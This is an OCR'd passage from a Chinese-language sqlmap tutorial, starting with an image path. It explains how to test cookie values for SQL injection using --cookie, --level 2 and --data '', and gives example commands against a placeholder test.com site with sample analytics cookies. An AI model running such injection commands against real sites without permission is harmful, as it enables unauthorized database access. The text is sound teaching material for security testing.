
的功能非常强大。
2、cookie头
–cookie
web应用基于cookie的身份验证，对于post请求，可以指定
cookie
sqlmap -u “url” –cookie=”…” –level 2 –dbs
需要注意的是，当level默认为1的时候，默认不扫cookie的内
容，必须是level大于等于2才能扫cookie里的内容
sqlmap -u “http://www.test.com” –cookie=”
CNZZDATA3568186=cnzz_eid%3D1227930120-1395711655-
%26ntime%3D1395799625%26cnzz_a%3D1%26sin%3Dnone%26lt
CNZZDATA3834609=cnzz_eid%3D144071239-1395711655-
%26ntime%3D1395799624%26cnzz_a” -p ”
CNZZDATA3834609“ –data “” –level 2
当需要对cookie注入的时候，必须使用–cookie选项,–data “” 因
为post的数据长度为0，但是又想使用post方法进行注入，则使
用–data “”，使用–data选项后，sqlmap自动使用post方法，
sqlmap不支持使用–method指定http请求方法
获取cookie同样可以使用firebug插件。
3、其他的http头